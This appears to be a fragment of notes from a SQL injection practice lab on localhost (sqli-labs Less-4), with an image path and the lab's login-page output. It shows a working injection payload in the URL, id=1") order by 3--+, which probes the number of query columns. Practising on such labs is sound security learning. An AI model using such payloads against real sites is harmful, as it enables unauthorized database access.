 http://127.0.0.1/Less-4/?id=1") order by 3--+
Enable Post data Enable Referrer
Welcome Dhakkan
Your Login name:Dumb
Your Password:Dumb